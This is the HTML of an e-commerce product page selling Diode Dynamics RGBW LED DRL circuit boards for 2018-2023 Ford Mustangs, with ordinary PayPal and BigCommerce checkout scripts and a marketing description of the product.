                                data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280x1280/products/981/28000/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__60195.1627261524.jpg?c=2"
                            >
                                <img src="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/90x90/products/981/28000/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__60195.1627261524.jpg?c=2" alt="Diode Dynamics 2018 Ford Mustang Diode Dynamics RGBW LED DRL Boards" title="Diode Dynamics 2018 Ford Mustang Diode Dynamics RGBW LED DRL Boards" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/981/28000/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__60195.1627261524.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/981/28000/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__60195.1627261524.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/981/28000/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__60195.1627261524.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/981/28000/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__60195.1627261524.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/981/28000/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__60195.1627261524.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/981/28000/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__60195.1627261524.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/981/28000/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__60195.1627261524.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/981/28000/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__60195.1627261524.jpg?c=2 2560w"

class="lazyload"
loading="lazy"
 />
                            </a>
                        </div>
                        <div class="productView-thumbnail">
                            <a
                                class="productView-thumbnail-link"
                                href="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/500x500/products/981/28725/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__12594.1627263829.jpg?c=2"
                                data-image-gallery-item
                                data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/500x500/products/981/28725/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__12594.1627263829.jpg?c=2"
                                data-image-gallery-new-image-srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/981/28725/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__12594.1627263829.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/981/28725/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__12594.1627263829.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/981/28725/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__12594.1627263829.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/981/28725/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__12594.1627263829.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/981/28725/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__12594.1627263829.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/981/28725/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__12594.1627263829.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/981/28725/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__12594.1627263829.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/981/28725/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__12594.1627263829.jpg?c=2 2560w"
                                data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280x1280/products/981/28725/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__12594.1627263829.jpg?c=2"
                            >
                                <img src="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/90x90/products/981/28725/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__12594.1627263829.jpg?c=2" alt="Diode Dynamics 2018 Ford Mustang Diode Dynamics RGBW LED DRL Boards" title="Diode Dynamics 2018 Ford Mustang Diode Dynamics RGBW LED DRL Boards" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/981/28725/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__12594.1627263829.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/981/28725/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__12594.1627263829.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/981/28725/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__12594.1627263829.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/981/28725/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__12594.1627263829.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/981/28725/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__12594.1627263829.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/981/28725/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__12594.1627263829.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/981/28725/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__12594.1627263829.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/981/28725/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__12594.1627263829.jpg?c=2 2560w"

class="lazyload"
loading="lazy"
 />
                            </a>
                        </div>
                        <div class="productView-thumbnail productView-thumbnail-custom">
                            <a class="video-link" href="#" data-reveal-id="video-gallery-popup" aria=-label="video" data-video-icon>
                                <span class="icon"><img src="https://cdn11.bigcommerce.com/s-oswwo9hcr7/stencil/7938a120-9840-013e-0889-5a0c9510a684/e/0ddaf690-de0e-013e-039a-0a168e71d56e/img/icon-video.png" alt=""></span>
                                <span class="text">video</span>
                            </a>
                            <div id="video-gallery-popup" class="modal" data-reveal>
    <div class="modal-content">
        <div class="modal-header">
            <h2 class="modal-header-title">Video Gallery</h2>
            <button class="modal-close" type="button" title="Close">
                <span class="aria-description--hidden">Close</span>
                <span aria-hidden="true">×</span>
            </button>
        </div>
        <div class="modal-body haloCustomScrollbar">
            <div class="videoGallery halo_videoGallery" data-video-gallery>
                <div id="videoGallery-content">
                    <div class="videoGallery-main">
                        <iframe
                            id="player"
                            class="lazyload"
                            type="text/html"
                            width="640"
                            height="390"
                            frameborder="0"
                            webkitAllowFullScreen
                            mozallowfullscreen
                            allowFullScreen
                            data-src="//www.youtube.com/embed/d3H814kdLk0"
                            data-video-player>
                        </iframe>
                    </div>
                    <ul class="videoGallery-list">
                            <li class="videoGallery-item">
                                <a href="#" class="video is-active" data-video-item data-video-id="d3H814kdLk0">
                                    <div class="video-figure">
                                        <img class="lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-oswwo9hcr7/stencil/7938a120-9840-013e-0889-5a0c9510a684/e/0ddaf690-de0e-013e-039a-0a168e71d56e/img/loading.svg" data-src="//i.ytimg.com/vi/d3H814kdLk0/default.jpg"/>
                                    </div>
                                </a>
                            </li>
                    </ul>
                </div>
            </div>
            <div class="loadingOverlay"></div>
        </div>
    </div>
</div>
                        </div>
                </div>
            </div>
        </div>
        <div class="halo_ask-an-experts">
</div>
    </section>

    <section class="halo-productView-right productView-details productView-topInfo product-data" data-halo-load="animation">
        <div class="productView-product">
            <h1  class="productView-title">2018-2023 Ford Mustang | Diode Dynamics RGBW LED DRL Boards</h1>
            <div class='jdgm-widget jdgm-preview-badge' data-id='981'></div>
            <div class="productView-rating">
            </div>
            <div class="productView-countDown-wrapper">
                            </div>
            <div class="productView-price">
                    
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax price-none" style="display: none;">
            <span>
                            </span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                            </span>
            <span data-product-price-without-tax class="price price--withoutTax" data-value-price="$159.95">$159.95</span>
        </div>
         <div class="price-section price-section--saving price" style="display: none;">
                <span class="price">(You save</span>
                <span data-product-price-saved class="price price--saving">
                    
                </span>
                <span class="price">)</span>
         </div>
            </div>
            <div data-content-region="product_below_price"><div data-layout-id="99162c6b-1e95-41b1-8c0c-23cc0fb4c231">       <div data-widget-id="a83d192c-70bc-476a-8111-ef18a4c6d6ee" data-placement-id="e6cdf8dc-8b66-482c-82c6-83381f24002d" data-placement-status="ACTIVE"><style media="screen">
  #banner-region-a83d192c-70bc-476a-8111-ef18a4c6d6ee {
    display: block;
    width: 100%;
    max-width: 545px;
  }
</style>

<div id="banner-region-a83d192c-70bc-476a-8111-ef18a4c6d6ee">
  <div data-pp-message="" data-pp-style-logo-position="left" data-pp-style-logo-type="inline" data-pp-style-text-color="black" data-pp-style-text-size="12" id="paypal-commerce-proddetails-messaging-banner">
  </div>
  <script defer="" nonce="">
    (function () {
      // Price container with data-product-price-with-tax has bigger priority for product amount calculations
      const priceContainer = document.querySelector('[data-product-price-with-tax]')?.innerText
        ? document.querySelector('[data-product-price-with-tax]')
        : document.querySelector('[data-product-price-without-tax]');

      if (priceContainer) {
        renderMessageIfPossible();

        const config = {
          childList: true,    // Observe direct child elements
          subtree: true,      // Observe all descendants
          attributes: false,  // Do not observe attribute changes
        };

        const observer = new MutationObserver((mutationsList) => {
          if (mutationsList.length > 0) {
            renderMessageIfPossible();
          }
        });

        observer.observe(priceContainer, config);
      }

      function renderMessageIfPossible() {
        const amount = getPriceAmount(priceContainer.innerText)[0];

        if (amount) {
          renderMessage({ amount });
        }
      }

      function getPriceAmount(text) {
        /*
         INFO:
         - extracts a string from a pattern: [number][separator][number][separator]...
           [separator] - any symbol but a digit, including whitespaces
         */
        const pattern = /\d+(?:[^\d]\d+)+(?!\d)/g;
        const matches = text.match(pattern);
        const results = [];

        // if there are no matches
        if (!matches?.length) {
          const amount = text.replace(/[^\d]/g, '');

          if (!amount) return results;

          results.push(amount);

          return results;
        }

        matches.forEach(str => {
          const sepIndexes = [];

          for (let i = 0; i < str.length; i++) {
            // find separator index and push to array
            if (!/\d/.test(str[i])) {
              sepIndexes.push(i);
            }
          }
          if (sepIndexes.length === 0) return;
          // assume the last separator is the decimal
          const decIndex = sepIndexes[sepIndexes.length - 1];

          // cut the substr to the separator with replacing non-digit chars
          const intSubstr = str.slice(0, decIndex).replace(/[^\d]/g, '');
          // cut the substr after the separator with replacing non-digit chars
          const decSubstr = str.slice(decIndex + 1).replace(/[^\d]/g, '');

          if (!intSubstr) return;

          const amount = decSubstr ? `${intSubstr}.${decSubstr}` : intSubstr;
          // to get floating point number
          const number = parseFloat(amount);

          if (!isNaN(number)) {
            results.push(String(number));
          }
        });

        return results;
      }

      function loadScript(src, attributes) {
        return new Promise((resolve, reject) => {
          const scriptTag = document.createElement('script');

          if (attributes) {
            Object.keys(attributes)
                    .forEach(key => {
                      scriptTag.setAttribute(key, attributes[key]);
                    });
          }

          scriptTag.type = 'text/javascript';
          scriptTag.src = src;

          scriptTag.onload = () => resolve();
          scriptTag.onerror = event => {
            reject(event);
          };

          document.head.appendChild(scriptTag);
        });
      }

      function renderMessage(objectParams) {
        const paypalSdkScriptConfig = getPayPalSdkScriptConfig();

        const options = transformConfig(paypalSdkScriptConfig.options);
        const attributes = transformConfig(paypalSdkScriptConfig.attributes);

        const messageProps = { placement: 'product', ...objectParams };

        const renderPayPalMessagesComponent = (paypal) => {
          paypal.Messages(messageProps).render('#paypal-commerce-proddetails-messaging-banner');
        };

        if (options['client-id'] && options['merchant-id']) {
          if (!window.paypalMessages) {
            const paypalSdkUrl = 'https://www.paypal.com/sdk/js';
            const scriptQuery = new URLSearchParams(options).toString();
            const scriptSrc = `${paypalSdkUrl}?${scriptQuery}`;

            loadScript(scriptSrc, attributes).then(() => {
              renderPayPalMessagesComponent(window.paypalMessages);
            });
          } else {
            renderPayPalMessagesComponent(window.paypalMessages)
          }
        }
      }

      function transformConfig(config) {
        let transformedConfig = {};

        const keys = Object.keys(config);

        keys.forEach((key) => {
          const value = config[key];

          if (
                  value === undefined ||
                  value === null ||
                  value === '' ||
                  (Array.isArray(value) && value.length === 0)
          ) {
            return;
          }

          transformedConfig = {
            ...transformedConfig,
            [key]: Array.isArray(value) ? value.join(',') : value,
          };
        });

        return transformedConfig;
      }

      function getPayPalSdkScriptConfig() {
        const attributionId = 'BigCommerceInc_SP_BC_P4P';
        const currencyCode = 'USD';
        const clientId = 'AQ3RkiNHQ53oodRlTz7z-9ETC9xQNUgOLHjVDII9sgnF19qLXJzOwShAxcFW7OT7pVEF5B9bwjIArOvE';
        const merchantId = '2QECCBNXNDK8E';
        const isDeveloperModeApplicable = ''.indexOf('true') !== -1;
        const buyerCountry = '';

        return {
          options: {
            'client-id': clientId,
            'merchant-id': merchantId,
            components: ['messages'],
            currency: currencyCode,
            ...(isDeveloperModeApplicable && { 'buyer-country': buyerCountry }),
          },
          attributes: {
            'data-namespace': 'paypalMessages',
            'data-partner-attribution-id': attributionId,
          },
        };
      }
    })();
  </script>
</div>
</div>
</div></div>
            
            <div class="productView-info">
                <div class="productView-info-item" style="display: none;">
                    <span class="productView-info-name sku-label">SKU:</span>
                    <span class="productView-info-value" data-product-sku></span>
                </div>
                    <div class="productView-info-bulkPricing">
                                            </div>
                    <div class="productView-info-item custom_fields">
                            <span class="productView-info-name Vehicle">Vehicle:</span>
                            <span class="productView-info-value Vehicle">Ford Mustang</span>
                        </div>
                    <div class="productView-info-item custom_fields">
                            <span class="productView-info-name Year">Year:</span>
                            <span class="productView-info-value Year">2018</span>
                        </div>
                    <div class="productView-info-item custom_fields">
                            <span class="productView-info-name Year">Year:</span>
                            <span class="productView-info-value Year">2019</span>
                        </div>
                    <div class="productView-info-item custom_fields">
                            <span class="productView-info-name Year">Year:</span>
                            <span class="productView-info-value Year">2020</span>
                        </div>
                    <div class="productView-info-item custom_fields">
                            <span class="productView-info-name Year">Year:</span>
                            <span class="productView-info-value Year">2021</span>
                        </div>
                    <div class="productView-info-item custom_fields">
                            <span class="productView-info-name Year">Year:</span>
                            <span class="productView-info-value Year">2022</span>
                        </div>
                    <div class="productView-info-item custom_fields">
                            <span class="productView-info-name Year">Year:</span>
                            <span class="productView-info-value Year">2023</span>
                        </div>
            </div>
        </div>
    </section>

    <section class="productView-details product-options">
        <div class="productView-options">
            <form class="form" method="post" action="https://dynamicappearance.com/cart.php" enctype="multipart/form-data"
                  data-cart-item-add>
                <input type="hidden" name="action" value="add">
                <input type="hidden" name="product_id" value="981"/>
                <div data-product-option-change style="display:none;">
                    
                        <div class="form-field" data-product-attribute="set-select">
    <label class="form-label form-label--alternate form-label--inlineSmall" for="attribute_select_4372">
        RGBW or RGBWA:
        <small>
    Required
</small>
        <span data-option-value></span>
    </label>

    <select class="form-select" name="attribute[4372]" id="attribute_select_4372" required>
        <option value="">Choose an Options</option>
            <option data-product-attribute-value="7963" value="7963" selected data-default>RGBW</option>
            <option data-product-attribute-value="7964" value="7964" >RGBWA</option>
    </select>
</div>

                        <div class="form-field" data-product-attribute="set-select">
    <label class="form-label form-label--alternate form-label--inlineSmall" for="attribute_select_4373">
        Bluetooth Controller:
        <small>
    Required
</small>
        <span data-option-value></span>
    </label>

    <select class="form-select" name="attribute[4373]" id="attribute_select_4373" required>
        <option value="">Choose an Options</option>
            <option data-product-attribute-value="7965" value="7965" selected data-default>None</option>
            <option data-product-attribute-value="7966" value="7966" >Diode Dynamics M8 RGBW Controller</option>
    </select>
</div>

                </div>
                <div class="form-field form-field--stock u-hiddenVisually">
                    <label class="form-label form-label--alternate">
                        Current Stock:
                        <span data-product-stock></span>
                    </label>
                </div>
                <div id="add-to-cart-wrapper" class="add-to-cart-wrapper" >
        
        <div class="form-field form-field--increments">
            <label class="form-label form-label--alternate"
                   for="qty[]">Quantity:</label>
                <div class="form-increment" data-quantity-change>
                    <button class="button button--icon" data-action="dec">
                        <span class="is-srOnly">Decrease Quantity of 2018-2023 Ford Mustang | Diode Dynamics RGBW LED DRL Boards</span>
                        <i class="icon" aria-hidden="true">
                            <svg>
                                <use href="#icon-keyboard-arrow-down"/>
                            </svg>
                        </i>
                    </button>
                    <input class="form-input form-input--incrementTotal"
                           id="qty[]"
                           name="qty[]"
                           type="tel"
                           value="1"
                           data-quantity-min="0"
                           data-quantity-max="0"
                           min="1"
                           pattern="[0-9]*"
                           aria-live="polite">
                    <button class="button button--icon" data-action="inc">
                        <span class="is-srOnly">Increase Quantity of 2018-2023 Ford Mustang | Diode Dynamics RGBW LED DRL Boards</span>
                        <i class="icon" aria-hidden="true">
                            <svg>
                                <use href="#icon-keyboard-arrow-up"/>
                            </svg>
                        </i>
                    </button>
                </div>
        </div>

    <div class="alertBox productAttributes-message" style="display:none">
        <div class="alertBox-column alertBox-icon">
            <icon glyph="ic-success" class="icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path></svg></icon>
        </div>
        <p class="alertBox-column alertBox-message"></p>
    </div>
        <div class="add-to-cart-buttons">
            <div class="form-action">
                <button id="form-action-addToCart" data-wait-message="Adding to cart…" class="button button--secondary"><span>Add to Cart</span></button>
                <span class="product-status-message aria-description--hidden">Adding to cart… The item has been added</span>
            </div>
                <div class="add-to-cart-wallet-buttons" data-add-to-cart-wallet-buttons>
                        <div id=bc-smart-payment-buttons_6979a122c80b3>
<script type="text/javascript">
    (function() {
        let productData = null;

        init();

        function init() {
            const buttonsContainerId = 'bc-smart-payment-buttons_6979a122c80b3';
            const smartButtonsContainer = document.getElementById(buttonsContainerId);

            if (!smartButtonsContainer) {
                return;
            }

            const appLoadingProps = {
                checkoutKitLoaderScriptPath: 'https://checkout-sdk.bigcommerce.com/v1/loader.js',
                microAppJsFilesPaths: JSON.parse('["https:\/\/microapps.bigcommerce.com\/smart-payment-buttons\/js\/runtime-ead45ca4.js","https:\/\/microapps.bigcommerce.com\/smart-payment-buttons\/js\/vendors-13b050f2.js","https:\/\/microapps.bigcommerce.com\/smart-payment-buttons\/js\/smart-payment-buttons-ee781486.js"]'),
            }

            const smartPaymentButtonsProps = {
                buyNowInitializeOptions: {
                    getBuyNowCartRequestBody: getBuyNowCartRequestBody,
                    storefrontApiToken: 'eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.[base64].pykejuPq98wvFzY13Siz3nXkMI1dPTrfkU-75FV2LC3yZsPDQwuAP58BqFVojtQobCbRdAkRztruMPpqL35IYQ',
                },
                containerId: buttonsContainerId,
                currencyCode: 'USD',
                showMoreButtonLabel: 'More payment options',
                smartPaymentButtons: JSON.parse('[{"gatewayId":"paypalcommerce","methodId":"paypal","initializationOptions":{"style":{"size":"medium","color":"gold","shape":"rect","label":"checkout","height":40}},"sortOrder":0},{"gatewayId":"paypalcommercecredit","methodId":"paypal-credit","initializationOptions":{"style":{"size":"medium","color":"gold","shape":"rect","label":"checkout","height":40}},"sortOrder":1},{"gatewayId":"paypalcommercevenmo","methodId":"paypal-venmo","initializationOptions":{"style":{"size":"medium","color":"gold","shape":"rect","label":"checkout","height":40}},"sortOrder":2},{"gatewayId":"applepay","methodId":"applepay","initializationOptions":{"style":{"size":"medium","color":"black","shape":null,"label":null,"height":null}},"sortOrder":3},{"gatewayId":"googlepaypaypalcommerce","methodId":"googlepay","initializationOptions":{"style":{"size":"medium","color":"black","shape":null,"label":null,"height":null}},"sortOrder":4}]'),
                storeSettings: {
                    host: 'https://dynamicappearance.com',
                    locale: '',
                },
                visibleBaseButtonsCount: Number('1'),
                confirmationPageRedirectUrl: '/checkout/order-confirmation',
                requiresShipping: Boolean('1'),
            };

            document.addEventListener('onProductUpdate', (e) => {
                productData = e.detail.productDetails;
                productData.quantity = productData.quantity || 1;
            }, false);

            appInit(appLoadingProps, smartPaymentButtonsProps);
        }

        /**
         *
         * Get 'buy now' cart data functions
         *
         * */
        function getBuyNowCartRequestBody() {
            return {
                lineItems: [productData],
                source: 'BUY_NOW',
            };
        }

        /**
         *
         * App initialization
         *
         * */
        function appInit(appLoadingProps, smartPaymentButtonsProps) {
            const { checkoutKitLoaderScriptPath, microAppJsFilesPaths } = appLoadingProps;

            if (window.checkoutKitLoader) {
                initializeSmartPaymentButtonsApp(microAppJsFilesPaths, smartPaymentButtonsProps);
            } else {
                createScriptTag(
                    checkoutKitLoaderScriptPath,
                    () => initializeSmartPaymentButtonsApp(microAppJsFilesPaths, smartPaymentButtonsProps)
                );
            }
        }

        function initializeSmartPaymentButtonsApp(microAppJsFilesPaths, smartPaymentButtonsProps) {
            if (
                window.BigCommerce
                && window.BigCommerce.initializeSmartPaymentButtons
                && typeof window.BigCommerce.initializeSmartPaymentButtons === 'function'
            ) {
                window.BigCommerce.initializeSmartPaymentButtons(smartPaymentButtonsProps);
            } else {
                loadScripts(
                    microAppJsFilesPaths,
                    () => window.BigCommerce.initializeSmartPaymentButtons(smartPaymentButtonsProps)
                );
            }
        }

        function createScriptTag(src, onLoad) {
            const scriptTag = document.createElement('script');
            scriptTag.type = 'text/javascript';
            scriptTag.defer = true;
            scriptTag.async = false;
            scriptTag.crossorigin = true;
            scriptTag.src = src;
            if (onLoad) {
                scriptTag.onload = onLoad;
            }
            document.head.appendChild(scriptTag);
        }

        function loadScripts(scripts, onLoadEnd) {
            const script = scripts[0];
            const scriptsToLoad = scripts.slice(1);

            createScriptTag(script, () => {
                if (scriptsToLoad.length > 0) {
                    loadScripts(scriptsToLoad, onLoadEnd);
                } else {
                    onLoadEnd();
                }
            });
        }
    })();
</script>
</div>

                </div>
        </div>
</div>
            </form>
                <form action="/wishlist.php?action&#x3D;add&amp;product_id&#x3D;981" class="form form-wishlist form-action" data-wishlist-add method="post">
    <a aria-controls="wishlist-dropdown"
       aria-expanded="false"
       class="button dropdown-menu-button button--tertiary"
       data-dropdown="wishlist-dropdown"
       href="#"
    >
        <svg class="icon wishlist" title="icon heart"><use xlink:href="#icon-heart" /></svg>
        <span>Wish List</span>
        <svg class="icon" title="icon chevron down"><use xlink:href="#icon-chevron-down" /></svg>
    </a>
    <ul aria-hidden="true" class="dropdown-menu" data-dropdown-content id="wishlist-dropdown">
        <li>
            <input class="button" type="submit" value="Add to My Wish List">
        </li>
        <li>
            <a data-wishlist class="button" href="/wishlist.php?action=addwishlist&product_id=981">Create New Wish List</a>
        </li>
    </ul>
</form>
        </div>
                
    
    <div>
        <ul class="socialLinks">
                    <li class="socialLinks-item socialLinks-item--facebook">
                        <a class="socialLinks__link icon icon--facebook"
                            title="Facebook"
                            href="https://facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdynamicappearance.com%2F2018-2023-ford-mustang-diode-dynamics-rgbw-led-drl-boards%2F"
                            target="_blank"
                            rel="noopener"
                            
                        >
                            <span class="aria-description--hidden">Facebook</span>
                            <svg>
                                <use href="#icon-facebook"/>
                            </svg>
                        </a>
                    </li>
                    <li class="socialLinks-item socialLinks-item--email">
                        <a class="socialLinks__link icon icon--email"
                            title="Email"
                            href="mailto:?subject=2018-2023%20Ford%20Mustang%20%7C%20Diode%20Dynamics%20RGBW%20LED%20DRL%20Boards&amp;body=https%3A%2F%2Fdynamicappearance.com%2F2018-2023-ford-mustang-diode-dynamics-rgbw-led-drl-boards%2F"
                            target="_self"
                            rel="noopener"
                            
                        >
                            <span class="aria-description--hidden">Email</span>
                            <svg>
                                <use href="#icon-envelope"/>
                            </svg>
                        </a>
                    </li>
                <li class="socialLinks-item socialLinks-item--print">
                    <a class="socialLinks__link icon icon--print"
                        title="Print"
                        onclick="window.print();return false;"
                        
                    >
                        <span class="aria-description--hidden">Print</span>
                        <svg>
                            <use href="#icon-print"/>
                        </svg>
                    </a>
                </li>
                    <li class="socialLinks-item socialLinks-item--twitter">
                        <a class="socialLinks__link icon icon--twitter"
                            href="https://twitter.com/intent/tweet/?text=2018-2023%20Ford%20Mustang%20%7C%20Diode%20Dynamics%20RGBW%20LED%20DRL%20Boards&amp;url=https%3A%2F%2Fdynamicappearance.com%2F2018-2023-ford-mustang-diode-dynamics-rgbw-led-drl-boards%2F"
                            target="_blank"
                            rel="noopener"
                            title="X"
                            
                        >
                            <span class="aria-description--hidden">X</span>
                            <svg>
                                <use href="#icon-x"/>
                            </svg>
                        </a>
                    </li>
                    <li class="socialLinks-item socialLinks-item--pinterest">
                        <a class="socialLinks__link icon icon--pinterest"
                            title="Pinterest"
                            href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fdynamicappearance.com%2F2018-2023-ford-mustang-diode-dynamics-rgbw-led-drl-boards%2F&amp;media=https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280x1280/products/981/28629/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__58743.1627263571.jpg?c=2&amp;description=2018-2023%20Ford%20Mustang%20%7C%20Diode%20Dynamics%20RGBW%20LED%20DRL%20Boards"
                            target="_blank"
                            rel="noopener"
                            
                        >
                            <span class="aria-description--hidden">Pinterest</span>
                            <svg>
                                <use href="#icon-pinterest"/>
                            </svg>
                        </a>
                    </li>
                        </ul>
    </div>

            </section>

</div>

<div id="previewModal" class="modal modal--large" data-reveal>
    <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span class="aria-description--hidden">Close</span>
    <span aria-hidden="true">&#215;</span>
</button>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>



    <div data-content-region="product_below_content"></div>

    

        <div class="halo-description productView-bottom" data-halo-load="init-carousel">
            <div class="productView-tab">
                <ul class="tabs" data-tab>
        <li class="tab is-active">
            <a class="tab-title" href="#tab-description">Description</a>
        </li>
</ul>
<div class="tabs-contents">
        <div class="tab-content" id="tab-description">
            <div class="toggle-title">
                <a class="toggleLink is-open" data-collapsible href="#tab-description-mobile">
                    <span class="text">Description</span>
                    <span class="icon-plus">&nbsp;</span>
                </a>
            </div>
            <div class="toggle-content productView-description is-open" id="tab-description-mobile">
                <div class="description-showmore" data-max-height="300px"><p><strong>OEM STYLE, MULTICOLOR FUNCTION:</strong> The 2018-2023 Ford Mustang has white LED accent bars in the headlights. By replacing the circuit boards inside with Diode Dynamics LED circuit boards, you can add full multicolor functionality to seriously make your ride stand out! Your order includes two sets of LED boards, one for each side of the vehicle.</p>
<p><strong>RGBW:</strong> This product is not just RGB, it is RGBW! That means there is an extra LED chip that is specifically white in color, right next to the standard red, green, and blue LEDs. By using an RGBW controller, you can activate and control the white chip independently of the colors. This provides a much more uniform, pure, and bright white color than the traditional method of combining all RGB signals, so you can keep a clean, factory white appearance for everyday driving.</p>
<p><strong>OEM-GRADE DESIGN:</strong> At Diode Dynamics, we work directly from OEM data, and use a 3D scanner, to develop precise replacement boards with identical mounting points and shape. Just remove the original boards, and ours will fit directly in place with correct alignment. You'll also see OEM design features, such as high-intensity automotive emitters, wire connectors, and serial numbers for quality assurance.</p>
<p><strong>WORKS CORRECTLY WITH NO SURPISES:</strong> In 2014, Diode Dynamics was the first to make replacement multicolor circuit boards. Our goal is to make them work just like the factory system - except for that fact that you can change the color anytime, you'd like! That means connecting to the factory DRL and running light signals for proper operation. This isn't as easy as it sounds - on the Ford Mustang, all functions are powered through the vehicle's computer, rather than traditional relays. If the vehicle doesn't see the power draw it expects, it disables the signal. Many of our competitors skip the factory signals, instructing customers to connect power to the battery, and manually turn the LEDs off and on every time they're used. Not ideal!</p>
<p>To provide an upgrade without disabling the factory functions, our engineers spent dozens of hours in our testing garage with a Camaro RS in order to tune the drivers correctly. They pull enough power to light up the boards brightly, with the factory functions, but do not cause any errors with the vehicle's computer. The included instructions show you exactly which wires to connect to, for no guesswork. Everything works perfectly, with no errors: there's no need to sacrifice factory function with Diode Dynamics products!</p>
